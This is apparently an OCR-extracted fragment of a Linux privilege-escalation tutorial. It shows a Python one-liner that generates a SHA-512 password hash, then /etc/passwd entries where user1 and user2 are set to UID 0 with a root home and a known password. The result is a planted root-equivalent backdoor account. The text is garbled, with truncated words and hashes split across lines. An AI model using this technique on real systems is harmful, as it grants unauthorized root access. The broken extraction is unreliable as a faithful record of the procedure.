 root@kali:/# python -c 'import crypt; print crypt.crypt("pass", "$6$salt")'
$6$salt$3aEJgflnzWuw1O3tr0IYSmhUY0cZ7iBQeBP392T7RXjLP3TKKu3ddIapQaCpbD4p9ioeGaVI
jOHaym7HvCuUm0
It will generate a hash value of your password string, repeat above step or change the passwo
existed users. If you will compare entry of user2 then you can notice the difference. We have rep
old hash value from our new hash value.
raj:x:1000:1000:,,,:/home/raj:/bin/bash
user1:$6$12345678$d.BXyzsDnZ9bqSXsOtNaSX8ZRi4jNFPC/uLJKf6r2fwPJzR8F3pomfIp2U8r5P
WfexUFacTOJGD7nVuCZdnQw.:0:0:/root/root:/bin/bash
user2:$6$salt$3aEJgflnzWuw1O3tr0IYSmhUY0cZ7iBQeBP392T7RXjLP3TKKu3ddIapQaCpbD4p9i
oeGaVIjOHaym7HvCuUm0:0:0:/root/root:/bin/bash